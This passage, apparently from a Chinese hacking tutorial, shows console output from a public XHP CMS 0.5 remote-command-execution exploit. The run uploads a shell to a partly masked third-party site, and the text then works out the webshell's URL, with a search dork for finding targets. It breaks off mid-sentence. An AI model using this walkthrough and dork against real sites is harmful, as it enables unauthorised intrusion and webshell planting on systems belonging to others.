 Content-type: text/html
X-Powered-By: PHP/4.4.0
XHP CMS <= 0.5 remote cmmnds xctn
by rgod rgod@autistici.org
site: http://retrogod.altervista.org
debug By :Iceskysl[I.S.T]
site: http://www.iceskysl.net
2006-03-26
关键字: "powered by XHP CMS"
[1] Uploading a shell...
[2] Launch commands...
Exploit succeeded...
/home/si public_html/xhp_0_5/filemanager
图 9 使用 pwd 显示 EXP 的执行目录
在上面的返回值中我们看到其路径是/home/simon
public_html/xhp_0_5/filemanager，和前面的网站地址
(http://XXX.ilinktech.com.hk/~simon/xhp_0_5/index.php
比较可以得到 1stphp.php 存在于 filemanager 目录下，则其地址
就应该是：http://XXX.ilinktech.com.hk/~simon/
xhp_0_5/filemanager/1stphp.php，输入网站，看到我可